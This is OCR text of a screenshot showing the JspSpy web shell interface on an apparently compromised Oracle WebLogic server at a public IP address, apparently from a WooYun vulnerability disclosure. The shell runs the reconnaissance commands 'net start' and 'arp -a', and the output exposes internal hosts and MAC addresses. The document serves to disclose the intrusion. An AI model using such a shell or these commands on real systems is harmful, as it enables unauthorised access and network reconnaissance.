 JspSpy Private Codz By
124.207.179.212/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
124.207.179.212 (10.10.19.9) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | D
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/cehuiju_db/servers/AdminServer/tmp/_WL_user/ Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
接口: 10.10.19.9 --- 0xd
Internet 地址 物理地址 类型
10.10.19.100 00-50-56-82-1a-cf 动态
10.10.19.200 00-23-89-4d-28-68 动态
10.10.19.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.252 01-00-5e-00-00-fc 静态
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org